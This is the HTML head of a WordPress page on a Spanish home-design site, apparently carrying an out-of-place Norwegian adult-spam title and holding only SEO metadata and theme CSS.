

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video
body_size: 45310
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eskorte askim eskorte buskerud - sex med eldre kvinne erotisk massasje video - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eskorte askim eskorte buskerud - sex med eldre kvinne erotisk massasje video - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-11-17T08:26:56+00:00" />
	<meta property="article:modified_time" content="2022-11-30T19:26:56+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="20 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video#article","isPartOf":{"@id":"https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Eskorte askim eskorte buskerud &#8211; sex med eldre kvinne erotisk massasje video","datePublished":"2022-11-17T08:26:56+00:00","dateModified":"2022-11-30T19:26:56+00:00","mainEntityOfPage":{"@id":"https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video"},"wordCount":4048,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video","url":"https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video","name":"Eskorte askim eskorte buskerud - sex med eldre kvinne erotisk massasje video - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-11-17T08:26:56+00:00","dateModified":"2022-11-30T19:26:56+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Eskorte askim eskorte buskerud &#8211; sex med eldre kvinne erotisk massasje video"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Eskorte askim eskorte buskerud &#8211; sex med eldre kvinne erotisk massasje video del feed" href="https://maihome.house/eskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Feskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Feskorte-askim-eskorte-buskerud-sex-med-eldre-kvinne-erotisk-massasje-video&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: 